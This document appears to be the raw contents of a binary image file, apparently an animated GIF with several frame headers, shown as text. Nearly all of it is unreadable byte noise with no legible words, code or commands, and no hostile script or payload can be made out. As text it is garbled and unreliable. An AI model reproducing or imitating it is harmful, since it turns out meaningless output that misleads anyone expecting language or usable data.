}�̐3���4�n�K��>}��,+�E��z4���ԫ�����l/������[��Y�S_�׾�oFH����mn�@�w֬�u4`�X@��	{�Eȍ.P|�8C! A	�����K����!l��ҳߞH�$��/���Q���	���.�H�FÆ3�B������Ȑ�!��G�����vm�ys{"�(�PT�$WLX�f(>/�1�Mi�����4�Mkd�X�ȴ8"1zq�����L�j~Q�����k��fZd!�Jr�m�(I�G�")�ќ.=�9���&w�B9bV!d���(����%<�#�F�ҕ����Ǭ��͌�lE*�6��S��|$#� �v�z����@XGN.3i���8���~ġD��8�MgX��^+�B�2�Z�Pk�9'���ӝ��0�9Oz*�P$�<��~�w�["�Mj�j���Q��sfM�ҖQ��Ӄ��d>*/ qix))�З5���!-�6z��Ҵ�u)M�՝�4v>��K7T{��ELH���qd�i:���{�ԡW%gV%
�4v��kXEj�9�����dH���k����SW"׮���V(V�qS�
ԯ�F�ю�����`i���(����D�Y��]����lgkZ��V��$la=�?Ԣ��C�K {�j5�}�+r�J��6���z�X�W��e�p���׮�nUU1<Y���l��|%�u�q`��wU;��Ud@�ʠ��2�$By.#`z��Ϗ-�$Ua2����M���Z���%��� 5���6��L1�a+I7V� �kT�
��>�b����X��[����
��ƀk�:�{Ln��{�?��ǚ`p����R�C�p�3�_�ʘƋ�>;|`�"��2t�&�Ad {Y`�A\<�w�XɚD3��<eG�"o���,��.K+�z�s�`|�${4�{��xp|�Xپ�l7�h/C:̒^��+-��OК.t�W���y�u������qn�"'jN����M�1}�X�y�,�NE=IR�׾Vi\ѩ�bo�ۂM���_�8Yå�гsL;�I{f��u���mmA��
�6���g@��PN���Y�]�������zC�����l�����&,/�n\ڲMx��=��������8��yɊc��g��������rF�Nr�[�#���G+n3����c�A�aN�8�(�Y�}b�����hVK��c�{	�n�ё������n��H���Tw�կ���o;�\g��%?��z�0�c�ǻ�N!��1��\k����xHV�n�c7���w=\�b�� 3�	�%�u�Ǜ��Nma}�`���K�����_�H_�+�]�]��NY�v��]�|эN�r�P���4@��ݛ�QOI]�s�k���z��r��|�Ϸ}��n��'dʑ�nB�B���8�ˏq�����t&y��w�6~��o@k5qk�~�`}ח&d0����~7�&�&�P���YtuS'5^�u�f�8n��|�}#Es6�'���Xm�� xgHY%H�%{a�]��y.ȀJ����Z�#	��R;�=�?~��K�L\ȅ*Hn�WTi6.` �(��{5� h2aS�5�Vh��w/FiDX���dc��U�������%OxT�	o�(q��t���g�}��yHG
�l��	�������m8R�oXs!ֈ7�������z�t��l�O�P��3�"�#\ K���p�i,SM�xk������K�A>��h�7Ը9�8.���B��@]4��x������XF(�����&a���&Սqf���k��j�8{�ǌGO`��,VA�(���%S9�
�~�(g�oP�xq����ȂЇ��ŏףV��b{��y0��4K��	(y��xP@(H��_k�����f�r�oz�P� �!I���>ɓ)���H�71�J9�n�_Yvh�O7y2t@RT�B)�=��DY�	Yw	�0ɔM�w+X�G��T�6�@|c�'��@9�A�ԕ,g��)h3��w��-�i�{uQ��	��,�8�~ �t��Y�v��yɐGi,��r�x�Đ�Y��;��6w���9��=z阐�t���ň�|Y�䗂�9�g�6�kٗ�I��y�v������)��Y�'�����i��9xΨ���en5Q�h��I�ʹ���ٜ�yuЙ�KI�����ׇ������������)����u��a،�D��	L�Y8C�����z��`A�	��	�����I�I��I��i��T}�
.��
��ca���٠�C'W�CE�D,M��䈖θq�L�Ġ��H��� ��B=�R� ��)�^ٚو���W fx���T0�
� �B�~�Tt��A��C[2ړ+�fP�R�	T���h>}����\^ڊbʞ �;z�l��5�0͐
�ע�	w���Ǩ�9	�~Z�0�\Ȋ��:��Y�&�AW �촨rh|� |b��d���	�Ꜳ�w�E&.B��P��W�hEB��9�4��,�=]Ģ+������d���7*�aj����$����	q�t
*SM��hvD�Iwt���eW0��Ɗ�p��v�{�P��ڢ��J;Y���{���å<ʡ���yvh��i�ŷ��Py�	�n��\�zY�m~�	��p`~G7��Z�y��j
��K��z�����i�$�e���c�!-�+H����k6;�隳˒OUר,��!�3�������� ^�������3�M�7���(��U��PP]��&a��f�|��H��6�8�s�Y�
��m��C��
�T��y� �n�
��y�o�b�;�Hk��g��4j���2ʵw���ɇQ�P��F�v�oj��U������KD;]x�n0�dڛj��M�	n[����kE!�{+����怺xg���Z��j������ZL�]�:�(gM�[P1z��^'���<*��*��۞������}i�$���C��Y�O峱���w>��kb;i�[�2���\ץ[�.�c�uS��5�wڻ'lP�*��
�7!����ۅ뿛+�,� |��E<[ ��;"yz�)j5d����~�7f��8L�͔���!�Í�çu�i])j�ْ�T�������g{�+����������Jkĵ�������Ɯ��z�*��}oЭ�Q
��2��h��<���ߗ�*�b�����Sg�԰�����=Z�!�6��2���ݘ_yP�E�'�]W�x�xm*3��gj���:���
����6��?Ok�\N���+�`&��ȕ�ĸ�H�����˃�Ƞ���^G���L��8ugSM�@L��זd�����l�@ܳ��ʄ�~	,a�S�h�j,�1���	���Yյ��ɓZ��ܝ}��i�g|б+����Xǝ�'Ϗ��|�
�]���H����$X����(���:�צ��|��ҿ�����R���i���0\���9O=���A�-��8�!-���W�9��g!�,ܢYV�����Y�
�~9�H]���K�*� ��ܟ|�Ȅ*�Gם �#h�v��ٌ�X홣\��9�b�	�Eؒ07�Ò�1훅i=������D
���kM^m�Q�*�bڮ��Cd���R��T��ٯ�u�����ˈ�\�<ԗv���[&�� �e�/wڙ$F��t�}ܓ����)L�k�N�3���m��}�ح�Y�� �4$,�*뿸�n�M��-��������߿H� l���<��h�5�̃}ߑ�������^;�n���
� �-KpAHf��భ�����@�m�ޯ�R��p*�����0�XcT��ݥ���������ݯ�a�iD�ʕ������B��E��+^�I��n��2�Q�Fx�>�Yؕ)7x�X~�(n䵀�����I�6�1����|��e�[��^�^�`�籣�f>贖U���������v�����h5�<WR��e�n��D~��p�n����t�r}>n	t�����&��#�԰��-�r������+%�\u條���^J�1P�\�&�f��i
� FC� ��N����~��[���vm�;��-��� i;kQ*<��%���  ��������1�z�3%:��Q_��(zݟF���)�B��&�V�B+�����ߥ��7d��W��;b�S�g��g+ݗ �㳇$��윾�1�򥙘M�5�tw������;a��j:-&�z�A�@U�(��+�tR.���I	�ݘ]��e"7^,��
 ���TI>QD�G{.^�������+3>��r�����s_"�r?��Ɇ lQ"��Y
���/�{T�6��w�%�����V���ݳ��;Ip?T�fC�ݚ���n(( ��"�.LC���R��2T�����
�������p����L��-!w�e��-(�9���*�>���_�ӟD�_,xp�[2��"y���|S�n�d�u��П����O/�_"�)�-�^-��g�&��^�_���������O/�_"��v�-�Բ��\����d���盞�?%�_"��v��"�e��q�;r�	7�d_ݪ巏�˾7���#��#�����S�0�����.�H����u)�v��#
�|6ƗW�"
EFS �H@�C2sD~!���`�!����!����"oW	�P�����Q�,����x�S���0��!��l�� ��4A��z��Z�����,���H#�'��mBuqq�ַ{Y��QO�O����Ua�����(a��)BY�(�;��q�C12u��"޾�Q�����O�h�3�fhp�N�'�o\�"�΋ԑ�pg"#��l�#��P����7tt!CO^�ra/�C( �b\�"�T3b#X8+�>2�����8㶁@�'=�9��� (���C( �b\�"ѽ����)z�a�ɋ�8uVFq4J��n�}q�Bn��$�7�#NF�#�Q��1J�E9|n��������/x�!`O����$�>����߇�3���MݺM�^��Y����m�$~�&���ݥ��1	1f�m�$~�&��K�����$~�����$8�Z�M�n�^�A�C�$N�XN !�2 � ,    � � �8H
TX
Z&\df	h%i
im
r2'ss	uwxH7yMEzz%{{|&}�����$��:2�5)�$�&�+"�� ��H2�TJ�����-#�hT��'�"��6*�G8�&�."�;2�$�pd�
�&�+�2$�5�1�/!�1�,�4�8&�=3�(�9�*�KB�\R�E8�4�7�=!�VG�=+�B$�G)�U3�B�ug�kX��Y�1�F)�J,�MC��t�:$�8�J6�W6����C)�VH�\R�c;�L2�S4�hE�?�[<�]R�K4�T:�uG�YG�eF�H'�fW�yU�T:�dC˅W�T-�\B�lJ�thИ��Q,�qOҏU�\C�lKӎo�uQծ��X9�]F�eJ׻��iT�vg٦n�wUۂ[�dK��}�ĥ�}Yߤ\�gK�|Z�~r�^�a�lT�s�vY�k�y�g�v趇�ye�w�ϳ�b�f�tZ�l�Ň�Ǫ��y�ɐ������o��t���m�k��t��y�x[�{b��m��p��s��~�҄����Ջ�ٔ�}f��w�ؔ�ۛ�ݢ������h�Ș�׊��z�ޥ�ɵ�������ȧ�ة�ظ����v�����������k��s��~��^��s��{�݃�ފ���������������������{��{������������������������������������������������������������������   � �	H���z�*\h�὇�"書�_���2j�ȱ�Ǐ Cz�ѡ���R�|7��˗���I�&Û8MƓH�"F�@�
��$ʣ+a*}Y��@���H@ ��ի�&X��
`/t A���OҒY��m�����E�Y�h��픇Q/޻u]�����j��hQvlX�]�Њ��+��1u:���P9*��L:�b76[$��-���<�.��t�%L)���k��~͚qc�OC�̜�s�9����3�ѥ��Fm!�����=&��޼i�������/���w�˷g^�ʮ�NyF�#`��~�Mp�j�y杗{��W|�G�c&�����t-5%� ��_��U�ǋ��8j_p���z�(��^���=i�q!$ɡ}�5�"�P�h�" v6� )F����Y�G(z��*��q#�9�ȣ/l���"@�ERI��G "x���L:Y��\j����te����ė�T$&P��&�d�$�|�i��z��u�aj��Ygw����|���'��z7(�O�V �	X ޚ���*�;<I���`�,���j�������	Ŷ�� �&�K���',~��'Su�=����	<�*��c6m��HK���Tk��ؚ���z��J6<+��j��
��h�n�1��HSRQd��EU��!��5�.���/��ޕ�_4ל��8���Χ���)�x���dl�Q���gU�+���a
C<�
�&�	��E��^���ٔ�ؤ�;����-i��#7:�q�]Ql�4
���7	�nE0TK�E�>�m��xkU���*�T�K�e�]����!��Ͷۤ��l;Ҥ�z݁ߍ��-�(�G��	h<��_1�E�3~��|O��4Ҷ2�s�9���ԗn�As�=���#m@f,��.��ߞ�8����XX/���/�����|�g�m���[����[��5(Q�3�N�Jp��}PY�@A�9~�����<�=z��_���? fo�d`�����]�K�
V0`�-�{j_�`A6"��{���6�?�5Oy��7�	�3�!��ϐ�|?H���P�;�a���ϩ�#�F�xĀ-�.�}FGOBh1ʣa�����f�� �ȕ*�C�$���H��N��$�8F2��(k,��]�q��$!IJ�R/H�*�J)���xV��BA��n[L�v0�Q�0��Y'<�26B�[F&7�Ic����)���U��+���D.AN-�� Ze�RF�g��:�I<K~�a'���hJ��Ԭ�5����s�2�8@G�����C�<��v3 iF<�9�v�Ӟ���>��Q������M�B0nsB)�Y::8t��';WQ��o��,'>��юֲv��f�܀K��OqB��^Hg���t�3mf!�jSP�1�;�hO}j����|�PJA��G8��s�8]����d�mt&[/�Q�j��\ͦW����u����V�Ɂ�"QfTkJ׺fx�j^�Ҁ�>�{v��IT/%�u�0u�H��F"�U����]�*��~Ȳ�L!*4������
�-"�1Z��b�Ő���H������������a.h[����5lk4���.��k�ZA�ʍmh�%_x��P���u[w*kUB��5m��6q���Fy��U��p�%o8�k]�����-�4�<����q`������~p/L ��ߋ@�ͭ��R�s��^2����\�0�4!b����A1}S�	S��Ћ���u�ۘ��ѱ�f��3x�?9Ds��&"�-F23��d':��P~m,A�������rF�Vu�T�J4�c9�ٿ�=��������S������ՙ[�E�P��_�ҳ]�3�)�$�m�u��k�fW��.@��!�8IO�ϞC�\��iN{�"���o�'�Zэ�1���jV��կ~���T��u�K�uDr��ɎZ�� �f���C��ج��P��byJ��l����P\�����aX�k[��s�-��;Ȱ����6;�ڿԆw��m�{�;4aaX��qK�ܲv\2���0�
�)P�}�Z�΁��J�_�*���#��8�O����!���_��a�(�����Wm�/�H�NOS�;��F8�s.ra1�va:>�'A��	�IG�ҩ�k5#)=��=�S�WO�@��� �_;��.덇wUk����>r�����@�T��}B�뮲�^v5���Pg��	ou����#�,��¢$���6��a�z71ݾg��7�y�s��q�;u���$�,g~���Q��=���H ���F����}e����6�	�ƕ/z�?�
���#�?> ����7_�����o.���C+�O�s���/�1`�5���gQ�t��;���~
�K�W�{Xgj��(� !`��zcW��?��8M �<�K��n�y�g}��cXrȁ)6ka� ����&��@��`#Tp�*����n;Q)���P�GR�G:�f��E��qY78F2$:��=�?�#�
]�~H��h4F^�phVu0x2x}�65�%]� `x!<�z�E�nBkɔ�j,�vL`�&�U�s�p�)�ZTP{h�^�9����t�0�"�zfx����+؂3ffp�U8���2dz'��|��~�q�7�?�	��qc���J؆�dNFht�Q��G�*�W�W2�82�(2ژ\{tGy�ǢN�؋�X	��&�È��XE��ʸ�s،���'��o~�r� ����XB����H����nȊ��a���kRsj��o�0
�� I��� '�h�َ�|9C8��Ӆ�В���O>@%�V�z������9	�5LyP*)�Ũ�5��l����ԇ����S�J�'8�;���!)����bj�H����XmD�1%8�07*V��iY	�?ٕ^َEI�ei��O)���2��r�q)��H��������|ٗ������Jv�6d��?��sY�����I�_	�c9��>�Io��JcYs�L�eY0\�������	Zi��Ɏƨ��+/HY��9x�ɂ��0C��@��p9�ڐ��X
���	�Y�a�����U���i��ι�K�~�wg�ɛWɘ����Y�y)�칞�Y�牖�vϩ�jH��)��ُ�ɝri����⹟���	��$���j�p�	x���ɠʠ����9�	I��Y�O�Q���J@���~`��2r��� $~��6��ٝ�P��yy@
��g'0�\Ox'4�R
Hfy��ؒ��A�P��g��-��F�c*�)�$Z�w�l�I��T5PRS0���x*�RP�����ho�n '���~N'{�rF�����0�#ڠ�	n���Yهt�p�v�y�
��Mɜv*VvSR�g�8N�������z���y��XC	�	s:Pu
���xy���	����1�d
+������|��|�
�FZ
���Э޺�l��B�N�J��iC��s�*������~`�~z`�Z��{��j�'{�7�AJ� ٦�Z���󒮗�R�������rʧ��s<�^P�M�M4i�@8�0�5'�nY|C
��Y�JZ�n�G.���u���x����z���mG����P;j"[�R�2�z&H�,K"�3��	�qh7�J��to=��7�"KqF{�H['Ȇ	lӰ���:�SN8]/@eX�M>��Bk�Z���
ڝ
����b�}j��P�>�,)��[��'�Y�n�@Y�v+��	1�G��a7|�2�<��AP�����
����@r�Y���H��N˵x��g��BCG�+������	FʃFj�S�~{`�	t�ˬy�j��z��;��˳t��A�����RI�@2)E��*Ȭ�W�۰�ۺڧ�*�9b���!��t2�嫦s��d+ۼ�3���!�3v@{�y+���j������G���k����g�J��~�
����7������&!�t�c��G���� ��J�-kx>� �:��)�ڋ�қu޻m1̿?��A$�ċ��#G�$L����6��`\�.�
��kĉ���K�/�l�p�,�����~hj�?��[�` X&Պ��7�����@�.�\����a�6����4��b�V�v�y�
<�-}��ȟ*�E���$�/;O�:P�J\*2���V0�fipv�2zKn��ɰ�ż�b�f�kV��1��X�JG�ʟ��Ak�I� �Xɑ��ٯ䚚^*`Ǭ��,��f�8��|hȪ}q�Y|ˑj�Z\͓�-ʞ�ۊ{��k�,����b���������;�2<�l	�ǲ׾%��L7�:h��PZu�W�A�R��S0�s�CS����禂�	���[���hz��	�>�
 �ɵ��g�$�w㶄�s@�$�ȶkHn�?�T����c6Z0�L���N�<P�`�E@�R{jm�#M�Km���^�ý�Ա��ϩ�i�z�pb��F�����bȖ��R�z��@������â�^uJ�Q�]�=Z�v���f��T�q�
5]nQ<�]J&��E��*ş,��j��i�c���9�K�	����K5J����@Z&m՛oԑ�Gn���M5�%��OZ�Rxƺ��:���*V_�r��ܘ��ڝ��z���������J*f�v�36�i3���-4����i�������Pӭ�(Xak�;�3���M����=�7#`ҙ��3Q������P�.�b��h�� n:N���(�����(��	�kB�0��)}��RD��Cb%֖������ȊQ�D~��-RD�I��<��N�@Ί��l�&~���AmeL��L��?�=�d�Ŋ@�ܽ^�+@l��^�O�Q.濌ٛоz�e���%�N}��/�A!�>�����w�'�� Sc���n��>i��t^瘞�+��%���>�^�@qꨞ���k�V0�<�|^�5��� S������
R�`��Wp��Xe��\.~��Q�N誾��ޒ��A�՞`T( �푮N��G/��>�����n����N�3Nd;V/I���>m3�)~)_�����/�V��Ş������c�Ę��r^������������K�`NS ��h`�$_�����N�*�,����0_��M�I��ԣ�3R�����N.�C����HO�c�	X5�S���
�=$�F����5�˾�N�[��I�����h�2_���^.�h3o�����3���4ߨ�Eo���y�J-��	^����T��~��0%6��Fv��������/��� �(u����#��a_w�E'��ƴ
����7���( �[h���o��_��Y3p\a��D���_�WOl��7�������^! T��0�_�i[���r9eg��T�Φ��
^D���~�[���� ���/��5����-�{ks	SV��8��z�5���8�=T1��?4�q�r#��B�EI��8����w�bX/j2!�a�ejx,!~f��M�.��3��*V�����v'�������;gD6���/�8]�g��U�M&����,�_���G3��}b�H���T�=��bD_-Z��������������u��_.4(�gL�s��
�ዠ�Cq5�iq�,u�1Q�������H���s�f�<��|��Pq��r��0g:�	/[N�����p�r#�M"�v�h�w�s&�o%f8J� �wz�����+���Qw��+B�2�qf,w�{K�:�P�r� �	s���Ȓ���t���/��%4ow�f,�qB�g�w�q� �[��x���p��%������w��ZB�����x���|!.�P��"������4�"�N�-���w���A�,4�q���z!�A=kB	��B��m������%�_���Q"�,��fw�����*H2$���a�6��Q�  I�Ű�>�s�x�4�!�hVpw�[�����>!�?NJ�ap�sp2:�{�5��{  .p2Q1������7w�G�����Hr�!��#J@2U���P8�4ⅧQU��[�5�HZ  �     �g���T^���x4���hJ�h��63r!i�&��Ń�&4�!�����X"0�Ў>��x�����������F�&�z8=84Ipw�����D��@R�����+���N��������P�"Ž��18��ݡ<���RB1Џ>V��~�4����h��o�&� � �(�]J(���r�
����>6��V��������O�3�ё�H&��V��n���D��r����	 �_��n���D�r�tOМ!��n�^��n�q/�+��DS�h�^��n�q/��N�	A�")�h�^��n�X?� ��Q�h�^��~/X?��^P�AK�aCX��n�XdEV�L !�2 � ,    � � �S[%jkkst	t%uuv-$xyG5z{	||
��
���#��*#��
�$���80��/���VL�"�H8�,#�dU�'�5(���kc�!�!��!��$�2�)�Q/�&�6&�<3�eX�*�,"�PH�WJ�E;�,�2�M0�-�3�.!�th�5!�mR�;$�MB�7(�<�=1�fX��p��Y�;&�F)�G8�WJ�[S����=)�C,�VL�>.�C*�E1�]S�K3�[L�V:�wX�dW�K8�PC�VD�rHɇv�_Q�cK�vg�S;�dZ�lb�]L�qK�nKύkϗ��O<�V=�\B�]K�j\�mK�mb�rN�bL�eT�tQ�bF�YE�yL�}r׫r׬��viنVنvٵ��oa�yY�eR�kN�rd�sR�yV�dK�l[�lR�dM�o`�kR�sV�iK�tc�zl�|[�s[�}r�kV�]粓�wd�g�e�y�v�ƒ�Ǳ�rU��x�t[�{]�t딆�|l�b�|b�rN�^�|b�e�t�t�xZ��m��m��l��j��u�����r�}g��w��f��y�����{��{�ԉ�Ղ��l����e��k��{��n��z�Ǜ����ǈ�Ƕ�ڋ��s����������ȧ����׷���������|��t��v��{����֚�֪�ޒ���������������������������������������������������������������������������      � �	H��~�*\Ȱ�Ç#J�H���|���X��G�ZI��ɓC��R�FycT�nT�&&H���Sʔ-h�%��fH�)��4ݻ�"�9����եJ�j���ժR���4+ң�2��HO��^ ���(w��֓	R�_*r�}ˤ��ԦE��W�g�-J���˒�~uy��ć��D����
",8��I�z����HB�
��
>ݣ�ѡ}��ٳbA�����栏W.n<��>I����nնW�(P��1�����7J���5|�ݻ�v�ʇ�ڏ�!��a'�o�X ~��j8�������^�xd��]��SK��_n�g�}�'�éXǋv!�Ҙ"�..����h�v�yW���G�  O6�|�R�"��A�2	�6��c2;��I�.��d�hf�8����]���W�W�%�9�)��v�d�	*%�VFa��h:I%�4ʢ���))�Vji��N�(��2���M:�K�$�vN)�y  ���� ����s� D��r1j����鰜F**�&���Ƃ�)���j��GT��-���ܲꀠ�nءA��F+��ފ���*���v�%��>bl�«ﾈ�/+���oꯥ�R�+�2`{���R �jz�֤@-�{�ٮ�0�Z�,���Y���%&,K�����30p�Cm¼~��C<1xz���JM 	n�q�ӆ1r�ʢ�Sa���/�<��^kb
׷�]Lμ��5�Sc�v�{�p��j1���� �L����QKM�}��
6Q��,]�M�㐇���h�M��l��vE���r����[t�,����B?�ȃ
:()�x����C��ؓG���g��
��Kx�sw裣���|�dn�~;���N�3�_4�XQ������y5�XU���>g�������b��G�'�Y�=�c���.{�{B��������Z&�Q��v�B��4Ȋ�Վ!��'�:��(�VЁ �{M�Ђ�=v�j�� ��n,�>T.�<��B�0������|P|a�hXB����"��\��t������<��;�B�A���a�q ԟ7��'BQ�6�af`B,pz�" ���)�QdclH{.�F4���[�,�9*��va�h�=���� H�����!C�	��o@9F#�I6F��Ԥ$��>Lfr!�̣*S�PJ�<��X!���ٹ2*���,�X�Y�⍺�d/��˄�P� a��?��%+< �j@L�a!|&B���I�BX��F5����V�=��e�f1�����H�U:3�ń���`�#� �q��H&!?9�0�c=�LG=�g9G�}����8�by�#��y��i08�Y;��b��tE`O;�L��6��٪q��ݲ���d��qM�&��3��Rm����n�<%�E � ��*X�!�Ґ���P�b���ԟc�3�
S�eU�%}i���u��>UaF�:��ΰ��*�Q�Қ�5"j��ئ��]j�~�kVFқ2�y�E�XɺXt��W�!�ђ���X_\5�Y�8��1�nI���VpQ��P�9���0���� \�V2��A�f-�V���J��z>�~U�b]�ޜۺ�VaԵmI�[0��v%�hpKS�wp�EozE�\�*S���:�+ϓ`���}���W�����Sa������Y���28�&QY`5�׼f��[�1>���PA�����a��ifO�HK���M�,^R]Z�A���54��􁴛T~	l���C��XU���N��(�SU���&�MD���e��D/�p��A�e��ױe��9k�`�<�S�ƄS'�F���uv�����f��F�m��d:���Q�Dn�gG7����&z�lQ���V��;-߬��2Q��K�;HGZ����[��>�6֛�5����5[�ld�	�M�h���[�2�a��Zل��D
�\G��v^�^��;h+r�c�.el�Բs�D��KnT��(�����hv�����ֆ���ɵ���}�n�Y���wJ� �����6xˮY0f����FH*���Y:3k5�m&-["e�W'	��B���2�����8��mq$��.4]�Rt��<�@'y��G�}�������r��^���l~�dK�uϫ�u����n8C�����������-Y�#�_@γ��ù��v�|݅U�����,;�A��WQ�Q�0Ry�����.w�[�IW����i���۞�m��J�rKF���#�uj���^wx�]"w>����B��{ɫ��������}���c�w������2����G��	��?M�Ep�$:�y3ؓ���t��^V utFO<�"��c5�2o�qv�W��p�p�7~���fN�V��l"�ַ ���+��9�RUHmK�l)e<��}�wc7{�灶7xg-i��&8AlQ#/hg���6e�R���Ɓ�GJ�l!H�XR��e�#KPN��0�Q8�Oet{Q��x0�gP��7���|IfCwaT_� l"�c e(G1�b�'�S�w��m�b]��=X`qv�G��2cy����"�8�W���愢 u�U<5H\�Gj�HiiWl0���P��N�5��M�؉�&B1&/h{p��P���C&��״���g�x�H���A�\ӵ�����&���t~@�{`��4D�Ȇ�w�����(xG�J��+�U�p���������X�� ��@���爎ƌ ����g���E�F�X���I���	a��|w4iɃ�es�� �:�r	��I� ���PYp��9��c��c>�c��eYv� ��8��Om�b�H�ّNy���#9��.;H�Y�x���<3hG ��L�dY�f9�Y�P��;���@s�Hs��<�C3̀}�Ǒ�'��O���8�T	�)�D)�\i�w)g�f� Q}��gY������a�7Ui�q�YI�FIQ��2��T��l�PN9����y������6�ٙ��X@&��)�J�E|Z�a�P��F�T�i����ᘖə���h�y���C��8�Y�e�lٖ��ɜ������mF��i��������Gə�3��u��9��Y�������ɞ�i��)��)�u	;$�2�9��S�	��I��`�*��ٞ���sy�\��3�����}	1�D	�=d;�0�r�Y�h�[�4���>�3��H���� D�c�t����)�����7O�g$|�xK6�8zF�	����!g^ ��l#�����X�gH3�v�����`�T�(J�K�Y�������],ig��d�h����Ȥ��ɦ����P�|���H��zo5�_J����z�}ڥ�)���	S�>�����$P�i�����sfQ��y��ni�f
рX�{�[�wڇ�zg� GpK�����N��0ڠe�`��Ux����AXک��z�Jc찣�J��\ _�v�����Ws�ggutP1tG�P���D�*����c�W��֪К��J�Ĵ���P���J�J��Ԓ�������*�J������*[�7�{x�
��y�Gǟ湱²��(y��Z�x����y�����l`�qJ�	!j*ǲlI�0��}��r�6�Ȫ:��e�� ZBn �B+�)k�G���������h�	���5��(��6~p�s�$+� ��Q4���V+�++�Q)��b�kv��)�P�U�� �xф?��D�E	Yz�l_�����
9u��r��*���H��k-��I��&��_k]5�f8o������9ƺ:غ������������m��/X���x�P��b|aA�#�B
=�cJ ���ʰ�˵+A�D��H>�A{��xj�K���Y��X�f���)�>[b�{C��z��Z:j��wt��8湔�������;�ɪ�{�����y��}O�a�ŪP�(op���@�����w�ی���˽������cb�c�z�u�jKt||TE�,<����jx���;����۰8ܤ:LYX��v*Q4�橻uUĄ�u����&�ʳ�{�C����٭��2R�����ºK�Ni�d�j�s�rk�V[� ����ص�~,Z�&||e	�O9�dܒ2ٗ&9�� E����۰gVa����v��+�]�?y��}	y�T�R �Ɯ�į+�O��XP�ɫ�������C�ʃP��9��4j��M�7��j����&š��=N��������b�i��d��ph����	?�\�g�Ř�:͈Z��0ŋ�@�9rਫ਼�9�� ���V��I�Ռ��ɘ�y�6���=�7�<�á�l�
=�7�S����M�M�}��\��|����e� m�&mp#��
���3����+��-͠=�1��I\Ӱ|�8��aw�;�>��V��Wѵ`2���X��(��!m�K}�M��,�@�ѓSP`���6�)�C��;:����ԝ��A-6��k�kVa�����c]�Q�S�`�{��a���XYqs��\�J��	C�ؘ�s�؟���-��37k��]�sg?�؟���Tk������b-�o`��'ۼ�h�Z
o u[��}`[PAǻ۽-�WW�� �j�*=f�����������B
�u�rL*��P�8;Ț+z�m��=�L��N�*�u�N}��z�؝ޙ������� ��ۻ`����c?���M�z���l
�� ?f�0�2����"� R]p0"@��������������*!U��*�tu��T,��*hD�����0���5�	.
v����D��I>.E-B��-^�F�1��J���+F$�MO�q	W�e/F���Y^�[�2��`N���~-6j�]�gwh��{>��qsN�����a�wN�y�	�v+��$�n��^��噾���c�ҵ��p�>T�$�XN�8��C*����u�荮�L�� U~��F����j?T�x�0ϰ~�N�7����(/���n�m^䆂,h���N0+�4��ʎ�\��N� �3�����P}9RWn���.�M��0�l>a�c!�]7���������0�~���kbM�>}�ߒ^�u�Np+���GR������9�u8�;B������X�N?�C�b!o�s�XIr���@��w���dta�5)ӂ	8�+�����38�4�Ѻ%��DO�)O�IO���/W�֡����,c5�'~�|�6����h86
��eFp?F��' �a������.������D9l�no�,1��t?�YՒ��IM7���0̈́_�c��N��t���o�no0�����3�tEe:��_>�i���n�.
T��2?/�O���Pi�9R`��)S��i|�+s�v�^��d?�������o0�w��b)�3��s%n��.�꼏�I��H1��V��3"�]���Ի{�v�r���%+G�b���
�G?���2u����br��Ge�/`�_��o�/��_"o S'/����r��p]B��W�b���
�G?��?u�B�H��r��T����%د�����7�'�Sw}��"z9e���wП+uBZ���o~���=�~"_0u��paw [�n5v�^N�T��fn!!@�^
����x��$2!�n_0u�A�066�4Ba+��+�zN�%h@6��sϊ�`�a����>�?������~"_0u�!���vq+H4��p��^����#�8���!&��� J3�E�x#@��$��~"_0u�q�#R?���#��&@^=O�6��~�{ 0�$:���*�'�S� ���r �؇ ��T�1�r%�Ќ� !�U+,���+����a���W�S� �8�W@z� �
" �Q��!!�eJ8��$�'����a����Aɔ��c��Lb�*3�B�G�`�*��N�}��ɞ�ɮ�>��LW�>TA�a�j=?��ɏ���a<a�s��R��M�~�Γ�/�8+c��Q�{�-��b�����c�ࡧ�~�>�E����1�u���~�/����+yz�-ᗎ�t.N��~�N�� �q4.���߲! !�2 � ,    � �  � �	H��4*T����.I$ �� 3j�ȱ�Ǐ 9R�X衟�(Z���0/a�I��8MF$Y�bȟ@���Y��є�Z�\ʴ�Ӂ�r�%	�%�2�:��`c�mA�������V��H���pC�؜���B��g��|	��[�nO��k���2h˒��kW�Z3�@���OmFգ�i˷N�ˤ�Yȏ�b�nbÄ�
|�0���*v;����i#�������3��24�ѥ�;WM�9��c7�������p.�|y�k���B6���{��:�x\S�SRM���u7V!4x�!�l���z�a8q��6�c�݇_~.� w	"�u.9%Ձ)����%:a�RHޅ��c��T���}8ߑ�-��6�(�~(��Y��q�vQB�d�K�x����!-�����B�Cd�B�d�]>�e�Z��ܔU�h'�s�YΟN��&>��IF-B��̙�*��7d�9ʚl�ǥ�vg�|���{��bA�%���ȩ��ꪥ��zh��>�(��Fz���Z���*�KñȮ�is�	�Af�r겪&k-��
l�F�무�b���*���LJ��n��g!��^�d��:�$If	*kA
�JA��v�Żۮ����+����o��h���ˮ%ܲ�"\�����e��sӪ����|�:$��-��,r��[Jǋ���gL���z2�.�L��7�L3�X�,sezPy�U�Q���6���<k���AM�&W��&K���N��v�T�����Ē��ةn���fX	]���ٰ��7����L,7�u3}��A�5�G�܄�e;N��Z�ȍK//.6�Wy�Sn��xc�yҪ����[z��.9�7���G�rX�n:��,���߾��lW޻���yҚ{n|��O���w���׿��O�c}���/���_�.G���|r˜��׾�)~����&H;�/Ks��#x��	p��S��
07jl�ԛK�A�Ip�TX.��
r�-���@h��1̀4��?������ aH�АY6��s�@���$<_�x��Q��[^���{��tZ�#���6��݀#���X���ȣq�>���$����� �Ld�xGb@�r��$�h�5��Q#jwC	R��V�!�i�,r�]���x�*����#*� PaR�Q��u�+��b<!y�	�)��)L^+�H�N�_�|��t9E^��}��%	�9�_#��ܝ��WR�҄&윳
